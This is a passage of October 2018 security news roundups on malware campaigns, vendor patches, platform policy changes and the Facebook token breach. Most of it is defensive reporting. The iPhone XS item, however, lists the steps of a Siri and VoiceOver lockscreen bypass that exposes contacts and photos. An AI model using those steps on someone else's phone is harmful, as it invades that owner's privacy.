“What originally began as research surrounding a new malware family named NOKKI that had code overlap and other ties to KONNI lead us to an interesting discovery tying the NOKKI malware family to the Reaper threat actor group.” Palo Alto Networks concludes.
“Additionally, we discovered yet another malware family that has not been previously publicly reported that we have named Final1stspy,”
New Danabot Banking Malware campaign now targets banks in the U.S.
3.10.2018 securityaffairs Virus
According to malware researchers from Proofpoint, DanaBot attackers launched a new campaign aimed at banks in the United States.
A couple of weeks ago, security experts at ESET observed a surge in activity of DanaBot banking Trojan that was targeting Poland, Italy, Germany, Austria, and as of September 2018, Ukraine.
DanaBot is a multi-stage modular banking Trojan written in Delphi, the malware allows operators to add new functionalities by adding new plug-ins.
When it was analyzed by Proofpoint, its experts speculated the threat has been under active development.
The banking Trojan initially targeted Australia and Poland users, then it has expanded in other countries, including Italy, Germany, Austria, and as of September 2018, Ukraine.
According to Proofpoint, now DanaBot attackers launched a new campaign aimed at banks in the United States as well. Experts monitored different campaigns using a different ID found in server communications, a circumstance that suggests the DanaBot is being offered through the malware-as-a-service model.
ProofPoint has identified 9 different actors distributing the Trojan to a specific region, experts highlighted that only Australia was targeted by two different groups of attackers.
“Based on distribution methods and targeting, we have been grouping DanaBot activity using an “affiliate ID” that we have observed in various part of the C&C protocol (e.g., offset 0xc of the 183-byte binary protocol header). ” reads the report published by ProofPoint.
The campaign against North America uses spam messages that pretend to be digital faxes from eFax received by the recipients.

When the recipient clicks on the download button included in the content of the message, it will download a weaponized Word document that poses as an eFax.
Is the recipient enables the macros to properly view the fax, the malicious code executes the embedded Hancitor malware that downloads two versions of Pony stealer and the DanaBot banking malware
“The emails used an eFax lure (Figure 1) and contained a URL linking to the download of a document containing malicious macros (Figure 2). The macros, if enabled by the user, executed the embedded Hancitor malware [3], which, in turn, received tasks to download two versions of Pony stealer and the DanaBot banking malware.” continue the analysis.
Experts from Proofpoint highlighted that each affiliate id is utilizing different distribution methods, some actors leverage the Fallout Exploit Kit, others web injects or malspam campaigns. Researchers also found similarities between how DanaBot and the CryptXXX Ransomware that was using a custom command and control protocol on TCP port 443.
Proofpoint speculates DanaBot’s C&C traffic is an evolution of this protocol that uses AES encryption in addition to the Zlib compression.
The researchers believe that the developers created DanaBot as part of an evolution of CryptXXX.
“Thus it would seem that Danabot follows in a long line of malware from one particular group. This family began with ransomware, to which stealer functionality was added in Reveton.” concludes Proofpoint.
“The evolution continued with CryptXXX ransomware and now with a banking Trojan with Stealer and remote access functionality added in Danabot.”
Experts found 9 NAS flaws that expose LenovoEMC, Iomega Devices to hack
3.10.2018 securityaffairs Vulnerebility
Experts discovered nine vulnerabilities affecting NAS devices that could be exploited by unauthenticated attackers to access protected content.
Nine flaws affecting NAS devices could be exploited by unauthenticated attackers to access protected content.
The vulnerabilities are traked as CVE-2018-9074, CVE-2018-9075, CVE-2018-9076, CVE-2018-9077, CVE-2018-9078, CVE-2018-9079, CVE-2018-9080, CVE-2018-9081 and CVE-2018-9082.
According to Lenovo, the flaws affect 20 models of network attached storage (NAS) devices sold by the company, including Lenovo-branded NAS devices, LenovoEMC, and Iomega.
The list of vulnerable devices includes eight LenovoEMC NAS (PX) models, nine Iomega StoreCenter (PX and IX) models and the Lenovo branded devices; ix4-300d, ix2 and EZ Media and Backup Center.
The flaws have been discovered as a part of a research project conducted by ISE Labs focused on the security of embedded devices.

Most of the devices audited by the researchers were affected by some sort of OS command injection vulnerability that could be exploited by remote attackers to take over the targeted system via root shell.
Chaining different vulnerabilities it is possible to gain full access to the device, experts noticed for example that the availability of the user’s access token and a session cookie-like identifier ( “__c parameter”) could allow the attackers to reach the goal. A typical attack scenario to gain this information sees attackers to luring an authenticated NAS user by tricking it into visiting a specially crafted malicious website.
“If we want to exploit this OS command injection we are going to need to figure out how these tokens are generated or access to the victim’s iomegaUserCookie (__c) token. Whenever I think about stealing some type of value stored in the user’s browser I think about cross-site scripting (XSS).” states the researchers.
The experts found a cross-site scripting vulnerability that allowed them to access the information, then used stored browser data to execute commands on the vulnerable devices.
Once obtained a target’s NAS access token and “_c parameter” it is possible to target the storage device by knowing its static IP address, a joke for attackers.
Summarizing, chaining command injection vulnerability with privilege escalation issues the attacker could execute commands on the devices on behalf of legitimate users.
The experts reported the vulnerabilities to Lenovo on August 3 and the company issued patches for vulnerable systems on Sept. 20 and publicly disclosed the vulnerabilities on September 30.
The list of CVEs include: CVE-2018-9074, CVE-2018-9075, CVE-2018-9076, CVE-2018-9077, CVE-2018-9078, CVE-2018-9079, CVE-2018-9080, CVE-2018-9081 and CVE-2018-9082.
Lenovo confirmed that firmware versions 4.1.402.34662 and earlier are vulnerable, users have to download firmware version 4.1.404.34716 (or later).
The company suggests removing any public shares and using the device only on trusted networks in case it is not possible to immediately update the firmware.
Z-LAB Report – Analyzing the GandCrab v5 ransomware
3.10.2018 securityaffairs Ransomware
Experts at the Cybaze Z-Lab have analyzed the latest iteration of the infamous GandCrab ransomware, version 5.0.
Malware researchers at Cybaze ZLab analyzed the latest version of the infamous GandCrab ransomware, version 5.0. Most of the infections have been observed in central Europe, but experts found evidence that the malicious code doesn’t infect Russian users. GandCrab operates like a classic ransomware, it encrypts all user files and drops some ransom notes on the infected machine.
The ransomware uses a pseudo-randomic extension (5 characters long), that is different for each infection (some of these extensions are: .txvpq, .rttmc, .mcbot, etc…).
The ransom note contains some information related to the infection: an ID (“fed0a66240f8743f”, in the image below), a “GANDCRAB KEY”, required to restore the original files, and some encrypted information about the infected system such as the username, the PC name, the domain, the operative system and the language.

Unlike GandCrab v4, this version is able to kill some processes associated with some popular applications (i.e. Word, Excel, SQLServer etc.) to allow the code to encrypt the files opened by these applications.

The payment process is implemented through the hidden service associated with the Tor address:
hxxp://gandcrabmfe6mnef[.]onion, which is the same used by previous versions of the malware.
Technical details, including IoCs and Yara Rules, are reported in the analysis shared by researchers at the ZLab.
Foxit Reader 9.3 addresses 118 Vulnerabilities, 18 of them rated as critical
3.10.2018 securityaffairs Vulnerebility
Foxit Software released a security update for its Foxit Reader product that addresses over 100 vulnerabilities, 18 of them rated as critical.
Foxit Software released a security update for its Foxit Reader product that addresses over 100 vulnerabilities, some of them that could be exploited by a remote attacker to execute arbitrary code.
Foxit Reader is a multilingual freemium PDF tool that can create, view, edit, digitally sign, and print PDF files, it has hundreds of millions of installations.
Foxit has released Reader 9.3 and Foxit PhantomPDF 9.3 to address security and stability issues.
Foxit Reader 9.3 addressed a broad range of vulnerabilities, including out-of-bounds, use-after-free, information disclosure, type confusion, and memory corruption bugs.
The updates fix a total of 116 vulnerabilities, 18 of them are rated as “critical” and have been discovered by the researchers at Cisco Talos group.
The flaws affect the JavaScript engine of the Foxit Reader, an attacker could exploit the vulnerabilities by creating specially crafted web pages or PDF documents that could trigger these vulnerabilities.
The updates were issued a couple of days before Adobe released security patches for 86 flaws in Mac and Windows version of Adobe Acrobat and Adobe Reader, 46 of them rated as critical.
New Twitter Rules Target Fake Accounts, Hackers
2.10.2018 securityweek Social
Twitter on Monday announced that it has made some changes in preparation for the upcoming midterm elections in the United States. The changes include updated rules that target fake accounts and hackers.
Social media companies have been criticized for allowing their platforms to be abused for influence campaigns ahead of the 2016 presidential election in the U.S. In response, Twitter, Facebook and Google have started taking steps to neutralize these types of operations, particularly by blocking accounts used to spread false information in an effort to manipulate users.
Twitter has now announced some updates on what it described as its “elections integrity efforts,” including changes to the Twitter rules.Twitter updates rules ahead of elections
The updated Twitter rules target three main issues, and one of them is fake accounts. The social media giant – based on feedback from users – has decided to suspend not just accounts involved in spam campaigns, but also accounts “engaged in a variety of emergent, malicious behaviors.”
The company plans on identifying fake accounts based on several factors, including the use of stock or stolen profile photos, the use of copied profile descriptions, and intentionally misleading profile information, such as location.
The second key issue targeted by the updated rules is related to “attributed activity.” Twitter will now crack down on accounts that it can reliably link to entities known to have violated its rules. This includes accounts that mimic or aim to replace previously suspended accounts.
Finally, Twitter is targeting accounts that distribute hacking-related materials. Until now, it prohibited the distribution of private information, trade secrets or materials that could cause harm to individuals. The rules have now been expanded to include users that take responsibility for a cyberattack, and ones that make threats or offer incentives to hack specific accounts.
“Commentary about a hack or hacked materials, such as news articles discussing a hack, are generally not considered a violation of this policy,” Twitter representatives wrote in a blog post.
Twitter claims its previously implemented measures are already paying off. The company says it recently removed roughly 50 accounts falsely claiming to be associated with the U.S. Republican party.
“We have also taken action on Tweets sharing media regarding elections and political issues with misleading or incorrect party affiliation information. We continue to partner closely with the RNC, DNC, and state election institutions to improve how we handle these issues,” Twitter said.
The company also pointed out that it recently closed 770 Iran-linked accounts engaging in coordinated manipulation, it challenged millions of potential spam accounts, and it removed hundreds of thousands of apps and tightened access to its API.
Twitter also announced some updates that impact users’ timeline. The company wants to ensure that users receive the most relevant information related to the elections and it’s making it easier for users to identify legitimate candidate accounts. Candidates are being offered increased support and advised to enable two-factor authentication on their account for better security.
Adobe Patches 86 Vulnerabilities in Acrobat Products
2.10.2018 securityweek Vulnerebility
Adobe on Monday released updates for the Windows and macOS versions of its Acrobat products to address tens of vulnerabilities, including critical issues that allow arbitrary code execution.
Acrobat DC and Acrobat Reader DC (Continuous) 2019.008.20071, Acrobat 2017 and Reader DC 2017 (Classic 2017) 2017.011.30105, and Acrobat DC and Reader DC (Classic 2015) 2015.006.30456 patch a total of 86 flaws.
The list includes 22 out-of-bounds write issues, 7 heap overflows, 7 use-after-free bugs, 3 type confusion issues, one double-free bug, 3 buffer errors, and 3 untrusted pointer dereference bugs – all of these are critical and can be exploited for code execution.
One security bypass issue that can lead to privilege escalation has also been classified as “critical.” The remaining flaws are stack overflow, integer overflow, and out-of-bounds read issues that have been described as “important” and which can lead to information disclosure.
Independent researchers and employees of Qihoo 360, Cisco Talos, Beihang University, Palo Alto Networks, Knownsec, Check Point Software Technologies, and Tencent were credited for reporting these vulnerabilities. Many of the security holes were reported to Adobe through Trend Micro’s Zero Day Initiative (ZDI).
However, the researcher credited for the highest number of bugs is Omri Herscovici, vulnerability research team leader at Check Point. He reported 35 of the flaws patched by Adobe on Monday.
While many of the vulnerabilities have been classified as “critical,” Adobe has assigned the security updates a priority rating of “2,” which indicates that there are no known exploits and the company does not believe exploits are imminent.
Last month, Adobe only patched 7 vulnerabilities in its Acrobat products. However, it’s not uncommon for the company to resolve a large number of security weaknesses in these applications – back in July it fixed over 100.
*Updated the number of patched vulnerabilities from 85 to 86 after obtaining clarifications from Adobe
U.S. Energy Department Invests Another $28 Million in Cybersecurity
2.10.2018 securityweek BigBrothers
The U.S. Department of Energy on Monday announced that it’s investing up to $28 million in tools and technologies that will improve the resilience and cybersecurity of the power grid and oil and gas infrastructure.
The funding comes from the Office of Cybersecurity, Energy Security, and Emergency Response (CESER), which the DOE launched in February, and it aims to support the strategy described in the agency’s recently unveiled multiyear cybersecurity plan.DOE investing $28 million in cybersecurity
The money will support research, development and demonstration (RD&D) of innovative tools and technologies designed for preventing, detecting and mitigating cyber threats.
“Protecting the Nation’s energy delivery systems from cyber-threats is a top national priority,” said U.S. Secretary of Energy Rick Perry. “These awards will spur the next level of innovation needed to advance cyber resilience, ensuring that the Nation’s critical energy infrastructure can withstand potential cyber attacks while also still keeping the lights on.”
There are a total of 11 projects focusing on creating a cyber-resilient architecture for the electric and oil and natural gas subsectors, cybersecurity for oil and natural gas environments, secure communications, secure cloud-based technologies for operation technology (OT) networks, and technologies for enhancing cybersecurity in the energy sector.
Universities, national laboratories, and private-sector companies have teamed up for each of the projects. Award recipients include ABB, Dragos, GE Global Research, Schweitzer Engineering Laboratories (SEL), TDi, the Texas A&M Engineering Experiment Station, the United Technologies Research Center, and WhiteScope.

Industrial cybersecurity firm Dragos leads a project called The Neighborhood Keeper, which aims to develop a low-cost, cloud-based sensor network within OT networks to "enable integration of available technologies that will facilitate real-time and actionable information to reduce cyber risk.”
“Dragos is excited to be participating in a DOE program that helps expand accessibility to ICS cybersecurity,” Robert Lee, CEO of Dragos, said via email. “The secure, cost-effective architecture of Neighborhood Keeper is a service to the ICS community that will enable collaborative industrial control systems threat intelligence without the risk of sharing private information.”
This is not the first time the Energy Department announces significant investment in cybersecurity. Roughly one year ago it offered over $20 million for projects focusing on cybersecurity, and earlier this year it announced awards of up to $25 million for technologies designed to protect the country’s energy infrastructure against cyber threats.
Google Tightens Rules for Chrome Extensions
2.10.2018 securityweek Privacy
Google this week announced a series of policy changes and updates to improve the overall security of Chrome extensions.
There are currently more than 180,000 extensions available in the Chrome Web Store, and nearly half of Chrome desktop users actively use extensions, which makes the security of these components critical to the user browser experience.
Over the past couple of years, there have been numerous incidents where Chrome extensions were abused for traffic hijacking, click fraud, or adware distribution. After removing inline installation of extensions earlier this year, Google is changing the rules again to better protect Chrome users.
Starting with Chrome 70, users will be able to either restrict extension host access to a custom list of sites, or to configure them to require a click to gain access to the current page, James Wagner, Chrome Extensions Product Manager, reveals.
Host permissions, Wagner notes, allow extensions to automatically read and change data on websites, thus being prone to misuse, either malicious or unintentional. Thus, the search giant has decided to improve user transparency and control over when extensions can access site data and developers are advised to make the necessary changes to their apps as soon as possible.
The review process will tighten for extensions that request powerful permissions, as well as for those that use remotely hosted code, which will be subject to ongoing monitoring, Wagner notes. Developers should ensure their extension’s permissions is as narrowly-scoped as possible and that all the code is included directly in the extension package, to minimize review time.
Starting October 1, extensions with obfuscated code are no longer allowed in the Chrome Web Store, regardless of whether the obfuscation is applied to code within the package or to external code or resources. Existing extensions with obfuscated code will be removed in early January, provided that they don’t receive updates to become compliant.
“Today over 70% of malicious and policy violating extensions that we block from Chrome Web Store contain obfuscated code. At the same time, because obfuscation is mainly used to conceal code functionality, it adds a great deal of complexity to our review process. This is no longer acceptable given the aforementioned review process changes,” Wagner points out.
Extension developers are still allowed to use minification, which not only speeds up code execution by reducing size, but also makes extensions more straightforward to review. Techniques that are allowed include removal of whitespace, newlines, code comments, and block delimiters; shortening of variable and function names; and collapsing the number of JavaScript files.
Starting in 2019, Google will also require all Chrome Web Store developer accounts to enroll in 2-Step Verification. This should add extra protection to prevent incidents where attackers attempt to steal popular extensions by hijacking the developer account.
“For even stronger account security, consider the Advanced Protection Program. Advanced protection offers the same level of security that Google relies on for its own employees, requiring a physical security key to provide the strongest defense against phishing attacks,” Wagner says.
Next year, Google also plans on introducing the next extensions manifest version, which should improve security, privacy, and performance. It will bring more narrowly-scoped and declarative APIs, easier mechanisms for users to control the permissions granted to extensions, and alignment with new web capabilities, such as supporting Service Workers as a new type of background process.
“We recognize that some of the changes announced today may require effort in the future, depending on your extension. But we believe the collective result will be worth that effort for all users, developers, and for the long term health of the Chrome extensions ecosystem. We’re committed to working with you to transition through these changes and are very interested in your feedback,” Wagner concludes.
Passcode Bypass Method Exposes Photos, Contacts on iPhone XS
2.10.2018 securityweek Apple
An iPhone enthusiast has disclosed yet another method for bypassing the iPhone lockscreen. The latest technique has been confirmed to work on the new iPhone XS running the latest version of Apple’s mobile operating system, iOS 12.
Jose Rodriguez, known for his YouTube channel “videosdebarraquito,” found several passcode bypass techniques in the past and he has now identified another one.
As with all passcode bypass methods, physical access to the targeted device is required. Another prerequisite is that Siri needs to be enabled and Face ID has to be disabled for the hack to work.
The technique involves asking Siri to enable VoiceOver, an accessibility feature that allows users with visual impairments to use their Apple device by having the content of the screen and selected buttons read out to them.
The next step is to call the locked device so that the “Messages” icon appears on the screen. Once the messages menu is opened by selecting the “custom” option, a notification needs to be triggered on the targeted iPhone (e.g. by sending it a text, Facetime or Telegram message). When the notification is displayed, a double tap on the screen reveals a white page that contains hidden buttons and functions.
The VoiceOver feature allows the hacker to navigate through and use these buttons, including to access contacts and photos stored on the phone.
Apple likely intended to keep these buttons hidden while the iPhone was locked, but it appears that they are still visible and usable by the VoiceOver system.
While contact information is easier to obtain, the attacker has to blindly pick which photos from the gallery they want displayed.
The YouTube channel EverythingApplePro, which also published a video confirming the method, reported that the technique even works on iOS 12.1 beta.
SecurityWeek has reached out to Apple to find out if the company is aware of the new security bypass flaw and if it plans on releasing a patch. While in the past the tech giant managed to patch some lockscreen bypass vulnerabilities through server-side changes, the latest method may require an iOS update.
A second video posted by Rodriguez appears to show that the invisible menus can also be accessed by using Siri to create notes and activating the VoiceOver features. This method does not require calling or messaging the targeted phone.
The ‘Gazorp’ Azorult Builder emerged from the Dark Web
2.10.2018 securityaffairs Virus
Checkpoint experts discovered in the Dark Web an online builder, dubbed Gazorp, that allows crooks to create customized binaries for the Azorult malware.
Security researchers from Checkpoint have discovered in the Dark Web an online builder, dubbed Gazorp, that allows crooks to easily create customized binaries for the Azorult info-stealing malware.
The Gazorp builder allows generating for free the malicious code to steal passwords, payment information, cryptocurrency wallet data and more.
“On 17th September Check Point Research found a new online builder, dubbed ‘Gazorp’, hosted on the Dark Web. Gazorp is designed for building binaries of the popular malware, Azorult, an infostealer used for stealing user passwords, credit card information, ” states CheckPoint.
“Furthermore, the Gazorp service is provided free of charge and gives threat actors the ability to create fresh Azorult samples and corresponding panel server code, leaving them simply to provide their Command & Control (C&C) address. This address gets embedded into the newly created binary, which in turn can be distributed in any way the threat actor sees fit.”
Check Point researchers took the platform for a test-drive and found that Gazorp does, indeed, perform as advertised, “effectively” creating samples of Azorult version 3.0.
Experts at CheckPoint have tried the Gazorp builder and successfully generated working samples of Azorult version 3.0.

This version of the malware was observed in the wild five months ago, since then, it was updated two times, experts discovered the versions, 3.1 and 3.2 in live attacks.
Azorult has been around since at least 2016, malware researchers at Proofpoint spotted a new version of the AZORult Spyware in the wild, it was involved in a large email campaign on July 18, just 24 hours it appeared in cybercrime forums on the Dark Web.
Experts also noted that Gazorp’s emergence on the Dark Web was the result of the leak of the code for the Azorult’s panel (for versions 3.1 and 3.2).
The availability of the code allows anyone to easily create its own version of the Azorult C&C panel, the experts added that the leak also contained a builder for the latest version of the malware. This builder isn’t the original one used by the authors, “it merely encoded and placed the C&C address string given to it as an argument by the user to a particular field in a ready-made binary.”
“It is possible then that the simple mechanism and the overall delivery of the recent versions to the public inspired Gazorp’s authors to introduce it online.” continues the analysis.
The online builder links to a Telegram channel used by the authors to update users on their activity and to share updates on the project.
Gazorp authors plan to implement future extensibility with a “modules” section, the ability to configure the panel and export the various databases to a file.
Experts believe we can soon assist at a spike of campaigns leveraging the Azorult info-stealer generated with the Gazorp builder.
“For now, it seems we are looking at a very early version of the Gazorp service (0.1), where the main product delivered is an enhanced Azorult C&C panel code. However, we do expect the project to evolve with time, and possibly produce new variants for Azorult.” concludes CheckPoint.
“Given that the service is free, it is also possible that new campaigns with Gazorp built binaries will start to emerge in higher scale in the wild. We will keep monitoring this threat and provide any insights on our research blog when such will come up.”
Adobe security updates for Acrobat fix 86 Vulnerabilities, 46 rated as critical
2.10.2018 securityaffairs Vulnerebility
Adobe has released security updates to fix 86 vulnerabilities in Mac and Windows version of Adobe Acrobat and Adobe Reader, 46 of them rated as critical.
Adobe has released security updates to address 86 vulnerabilities affecting Mac and Windows version of Adobe Acrobat and Adobe Reader. The security updates fix 47 vulnerabilities classified as ‘critical’ and 39 flaws classified as ‘important’.
“Adobe has released security updates for Adobe Acrobat and Reader for Windows and MacOS. These updates address critical and important vulnerabilities. Successful exploitation could lead to arbitrary code execution in the context of the current user.” reads the security advisory published by Adobe.
46 critical vulnerabilities could be exploited by attackers to execute arbitrary code on the vulnerable systems, the remaining one is a privileges escalation bug. All the 39 flaws classified as ‘important’ are information disclosure.
Users can update their installations manually by choosing Help > Check for Updates, the full Acrobat Reader installer can be downloaded from the Acrobat Reader Download Center.
Adobe Acrobat and Adobe Reader users should install the latest versions as soon as possible (Acrobat DC and Acrobat Reader DC version 2019.008.20071, Acrobat 2017 and Acrobat Reader DC version 2017.011.30105, Acrobat DC 2015 and Acrobat Reader DC 2015 versions 2015.006.30456).
The security advisory includes the full list of patched vulnerabilities and organizations or experts that reported them.
Fileless Malware Attacks on the Rise, Microsoft Says
2.10.2018 securityweek Virus
Fileless malware attacks, or incidents where the malicious payload doesn’t touch the disk, but is executed directly in memory instead, are on the rise, Microsoft says.
Attacks that leverage fileless techniques are not new, but were recently adopted by a broader range of malware. A couple of years ago, the Kovter Trojan was well known for the use of this infection method, but various threat actors, ransomware, and even crypto-mining malware adopted it since.
Last November, a Barkly report suggested that fileless assaults were ten times more likely to succeed compared to other infection methods.
Now, Microsoft says that the move to fileless techniques was only the next logical step in the evolution of malware, especially with antivirus solutions becoming increasingly efficient at detecting malicious executables.
“Real-time protection gives visibility on each new file that lands on the disk. Furthermore, file activity leaves a trail of evidence that can be retrieved during forensic analysis,” Andrea Lelli of the Windows Defender Research team at Microsoft notes in a blog post.
“Removing the need for files is the next progression of attacker techniques,” Lelli says.
The result of this is an increase in attacks that use malware with fileless techniques, where the executable is never dropped on the disk. The approach not only removes the need of relying on physical files, but also improves stealth and persistence.
For attackers, this also means the discovery of new techniques for executing the code, which some solved by infecting legitimate components and achieving execution in these components’ environment. Referred to as “living off the land”, the technique usually abuses tools that are already available on the platform, such as mshta.exe.
As Lelli points out, however, there is no generally accepted definition of a fileless attack, and even malware families that do rely on files to operate are included. Thus, some parts of the attack might be fileless, while others would still rely on the filesystem.
Overall, Microsoft groups fileless threats into different categories, based on entry point (execution/injection, exploit, hardware), the form of entry point (file, script, etc.), and the host of the infection (Flash, Java, documents), which results in three big types of fileless threats.
The malware can be completely fileless (performing no file activity), writes no files to disk but still uses some files indirectly, or requires the use of files to achieve fileless persistence.
While file-based inspection is ineffective against fileless malware, behavioural analytics and other technologies should be efficient in detecting such attacks.
Microsoft themselves integrated their Windows Defender Advanced Threat Protection (ATP) with capabilities such as behaviour monitoring, memory scanning, and boot sector protection, to detect and terminate threat activity at runtime.
Furthermore, Windows Defender ATP integrates with Antimalware Scan Interface (AMSI), “an open framework that applications can use to request antivirus scans of any data,” to defend against fileless malware and other threats, Microsoft says.
When it comes to fighting fileless attacks that live off the land, behaviour monitoring is particularly useful, Lelli says. In fact, Microsoft has been long touting Windows 10’s ability to detect in-memory attack methods that abuse legitimate processes.
Memory scanning is also useful when it comes to detecting the presence of malicious code in the memory of a running process. Even malware that runs without the use of a physical file (such as the GandCrab ransomware) needs to reside in memory to operate, and memory scanning can detect it there, Lelli points out.
Another defense that’s effective against fileless attacks is boot sector protection. In Windows 10, controlled folder access prevents write operations to the boot sector, thus helping Windows Defender ATP stop attack vectors used by Petya, BadRabbit, and bootkits.
“As antivirus solutions become better and better at pinpointing malicious files, the natural evolution of malware is to shift to attack chains that use as few files as possible. While fileless techniques used to be employed almost exclusively in sophisticated cyberattacks, they are now becoming widespread in common malware, too,” Microsoft concludes.
Several Bugs Exploited in Massive Facebook Hack
2.10.2018 securityweek Social
Facebook Shares More Details on Hack Affecting 50 Million Accounts
Facebook Shares More Details About Hack Affecting 50 Million Accounts
Facebook has shared additional details about the hacker attack affecting 50 million accounts, including technical information and what its investigation has uncovered so far.
The social media giant announced on Friday that malicious actors exploited a vulnerability related to the “View As” feature to steal access tokens that could have been leveraged to hijack accounts. The tokens of nearly 50 million users have been compromised.
The tokens of these users have been reset to prevent abuse, along with the tokens of 40 million others who may be at risk due to the fact that they were subject to a View As lookup in the past year – impacted users will need to log back in to their accounts. The problematic feature has been suspended until a security review is conducted.
Technical details on Facebook hack
The “View As” feature shows users how others see their profile. This is a privacy feature designed to help users ensure that they only share information and content with the intended audience.
The vulnerability that exposed access tokens involved a combination of three distinct bugs affecting the “View As” feature and a version of Facebook’s video uploader interface introduced in July 2017.
When “View As” is used, the profile should be displayed as a read-only interface. However, the text box that allows people to wish happy birthday to their friends erroneously allowed users to post a video – this was the first bug.
When posting a video in the affected box, the video uploader generated an access token that had the permissions of the Facebook mobile app – this was the second bug as the video uploader should not have generated a token at this point.
The third and final problem was that the generated token was not for the user who had been using “View As” but for the individual whose profile was being looked up.
Hackers could obtain the token from the page’s HTML code, and use it access the targeted user’s account. An attacker would first have to target one of their friends’ account and move from there to other accounts. The attack did not require any user interaction.
“The attackers were then able to pivot from that access token to other accounts, performing the same actions and obtaining further access tokens,” explained Pedro Canahuati, VP of Engineering, Security and Privacy at Facebook.
Users and information affected by the breach
Facebook says the vulnerability has been patched. The social media giant claims that while the attackers did try to query its APIs to access profile information – such as name, gender and hometown – there is no evidence that any private information was actually accessed.
Facebook’s investigation continues, but the company says it has found no evidence that the attackers accessed private messages or credit card information.
Facebook says impacted users are from all around the world – it does not appear that the attack was aimed at a specific country or region. It’s worth noting that Facebook founder and CEO, Mark Zuckerberg, and Sheryl Sandberg, the company’s COO, were among those affected.
Another noteworthy issue is that the exposed tokens can be used not only to access Facebook accounts, but also third-party apps that use Facebook login. However, the risk should be eliminated now that the existing tokens have been reset.
Users who have linked Facebook to an Instagram account will need to unlink and relink their accounts due to the tokens being reset. Facebook clarified that WhatsApp is not impacted.
Facebook is alerting users whose tokens have been compromised by sending notifications to their accounts. In some cases, users can check if their accounts were actually hacked by accessing the “Security and Login” page from the Settings menu. However, access is only logged if the attacker created a full web session.
Incident timeline and information on attackers
Facebook discovered the breach following an investigation that started on September 16, after noticing a traffic spike, specifically increased user access to the website. However, it only realized that it was dealing with an attack on September 25, when it also identified the vulnerability. Affected users were notified and had their access tokens reset beginning with Thursday, September 27.
As for the attackers, no information has been shared, but the social media firm did note that exploitation of the vulnerability is complex and it did require a certain skill level.
Impact on Facebook
The company says it has notified the FBI and law enforcement. While the company has responded quickly after the breach was discovered, MarketWatch reports that the Data Protection Commission in Ireland, Facebook's main privacy regulator in Europe, could fine the company as much as $1.64 billion under the recently introduced GDPR.
U.S. Senator Mark R. Warner responded to news of the Facebook hack, asking for a full investigation.
“Today’s disclosure is a reminder about the dangers posed when a small number of companies like Facebook or the credit bureau Equifax are able to accumulate so much personal data about individual Americans without adequate security measures,” Sen. Warner said. “This is another sobering indicator that Congress needs to step up and take action to protect the privacy and security of social media users. As I’ve said before – the era of the Wild West in social media is over.”
FTC Commissioner Rohit Chopra wrote on Twitter that he wants answers.
Despite no evidence of harm to any user, a class action lawsuit has already been filed against Facebook in the United States.
Facebook stock fell 3 percent after the breach was disclosed.
California IoT Cybersecurity Bill Signed into Law
2.10.2018 securityweek IoT
California Governor Jerry Brown last week signed the country’s first Internet of Things (IoT) cybersecurity law, along with a controversial state-level net neutrality law.
The IoT cybersecurity law, SB-327, was introduced in February 2017 by Senator Hannah-Beth Jackson (D-Santa Barbara). SB-327 goes into effect on January 1, 2020, and it requires manufacturers of Internet-connected devices – such as TVs, phones, toys, household appliances and routers – to ensure that their products have “reasonable security features.” These security features should be able to protect sensitive customer information from unauthorized access.
“The lack of basic security features on internet connected devices undermines the privacy and security of California’s consumers, and allows hackers to turn everyday consumer electronics against us,” said Sen. Jackson. “SB 327 ensures that technology serves the people of California, and that security is not an afterthought but rather a key component of the design process.”California governor signs IoT cybersecurity law and net neutrality law
Veteran cybersecurity expert and cryptographer Bruce Schneier, who helped draft the IoT Cybersecurity Improvement Act of 2017, applauded the initiative, telling The Washington Post that it will “help everybody” even if “it probably doesn’t go far enough.” The IoT Cybersecurity Improvement Act of 2017, which could force security into IoT, has not made it past the Senate Committee on Homeland Security and Governmental Affairs.
Others have outright called the new SB 327 law “bad.” One of its biggest critics is Robert Graham of Errata Security, who described it as a “typically bad bill based on a superficial understanding of cybersecurity/hacking that will do little improve security, while doing a lot to impose costs and harm innovation.”
Gov. Brown last week also signed what have been described as the strictest net neutrality protections in the United States. Washington, Vermont and Oregon have also passed their own net neutrality regulations, and others will likely follow.
The Department of Justice claims the law, SB 822, is illegal. U.S. Attorney General Jeff Sessions argued that the Constitution prohibits states from regulating interstate commerce.
“Once again the California legislature has enacted an extreme and illegal state law attempting to frustrate federal policy. The Justice Department should not have to spend valuable time and resources to file this suit today, but we have a duty to defend the prerogatives of the federal government and protect our Constitutional order,” Sessions said.
Unsurprisingly, the representatives of U.S. telecoms companies also oppose the legislation.
“Broadband providers strongly support net neutrality, but SB 822 undercuts California’s long history as a vibrant catalyst for innovation and technology,” said Jonathan Spalter, President and CEO of broadband industry lobbying group USTelecom. “The internet must be governed by a single, uniform and consistent national policy framework, not state-by-state piecemeal approaches. Governor Brown should use his veto pen on this legislation, and Congress should step in to legislate and provide consumer protections that will resolve this issue once and for all.”
On the other hand, many activists and Internet freedom supporters praise California for the law.
“This victory in California is a testament to the power of the free and open Internet to defend itself. And it’s a beacon of hope for Internet users everywhere who are fighting for the basic right to express themselves and access information without cable and phone companies controlling what they can see and do online.” said Evan Greer, deputy director of Fight for the Future, a digital rights group that played an important role in passing SB 822.
“Despite their army of lobbyists and millions spent lining the pockets of legislators, these companies continue to lose ground in the face of overwhelming cross-partisan opposition to their greedy attacks on our Internet freedom. When all is said and done, Comcast, Verizon, and AT&T are going to wish they’d never picked a fight with Internet over net neutrality. Other states should follow California’s lead, and Congress should pass the joint resolution to reverse the FCC’s resoundingly unpopular repeal,” Greer added.
The Scandals Bedevilling Facebook
2.10.2018 securityweek Social
Facebook is at the centre of controversy yet again after admitting that up to 50 million accounts were breached by hackers.
Facebook chief executive Mark Zuckerberg said engineers discovered the breach on Tuesday, and patched it on Thursday night.
"We don't know if any accounts were actually misused," Zuckerberg said. "We face constant attacks from people who want to take over accounts or steal information around the world."
Facebook reset the 50 million breached accounts, meaning users will need to sign back in using passwords. It also reset "access tokens" for another 40 million accounts as a precautionary measure.
Here is a roundup of the scandals dogging the social media giant.
- Cambridge Analytica -
In Facebook's telling, everything goes back to 2013 when Russian-American researcher Aleksandr Kogan creates a personality prediction test app, "thisisyourdigitallife", which is offered on the social network.
Around 300,000 people download the app, authorising access to information on their profile and also to the data of their Facebook friends.
In 2015 Facebook makes changes to its privacy policy and prevents third-party apps from accessing the data of users' friends without their consent.
The same year the social network discovers Kogan has passed on the information retrieved via his app to the British company Cambridge Analytica (CA), which specialises in the analysis of data and strategic communication.
In 2016 CA is hired by Donald Trump's US presidential campaign.
